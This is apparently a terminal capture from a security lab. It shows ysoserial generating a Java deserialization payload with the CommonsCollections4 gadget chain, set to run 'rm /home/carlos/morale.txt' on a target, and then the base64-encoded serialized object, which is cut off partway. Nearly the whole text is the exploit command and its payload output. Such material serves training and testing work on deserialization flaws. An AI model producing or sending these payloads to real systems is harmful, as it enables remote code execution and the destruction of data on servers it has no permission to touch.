 ┌──(kali㉿kali)-[~/Downloads]
└─$ java \
--add-opens=java.xml/com.sun.org.apache.xalan.internal.xsltc.trax=ALL-UNNAMED\
--add-opens=java.xml/com.sun.org.apache.xalan.internal.xsltc.runtime=ALL-UNNAMED\
--add-opens=java.base/sun.reflect.annotation=ALL-UNNAMED\
-jar ./ysoserial-all.jar CommonsCollections4 'rm /home/carlos/morale.txt' | base64
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
rO0ABXNyABdqYXZhLnV0aWwuUHJpb3JpdHlRdWV1ZZTaMLT7P4KxAwACSQAEc2l6ZUwACmNvbXBh
cmF0b3J0ABZMamF2YS91dGlsL0NvbXBhcmF0b3I7eHAAAAACc3IAQm9yZy5hcGFjaGUuY29tbW9u
cy5jb2xsZWN0aW9uczQuY29tcGFyYXRvcnMuVHJhbnNmb3JtaW5nQ29tcGFyYXRvci/5hPArsQjM
AgACTAAJZGVjb3JhdGVkcQB+AAFMAAt0cmFuc2Zvcm1lcnQALUxvcmcvYXBhY2hlL2NvbW1vbnMv
Y29sbGVjdGlvbnM0L1RyYW5zZm9ybWVyO3hwc3IAQG9yZy5hcGFjaGUuY29tbW9ucy5jb2xsZWN0
aW9uczQuY29tcGFyYXRvcnMuQ29tcGFyYWJsZUNvbXBhcmF0b3L79JkluG6xNwIAAHhwc3IAO29y
Zy5hcGFjaGUuY29tbW9ucy5jb2xsZWN0aW9uczQuZnVuY3RvcnMuQ2hhaW5lZFRyYW5zZm9ybWVy
MMeX7Ch6lwQCAAFbAA1pVHJhbnNmb3JtZXJzdAAuW0xvcmcvYXBhY2hlL2NvbW1vbnMvY29sbGVj
dGlvbnM0L1RyYW5zZm9ybWVyO3hwdXIALltMb3JnLmFwYWNoZS5jb21tb25zLmNvbGxlY3Rpb25z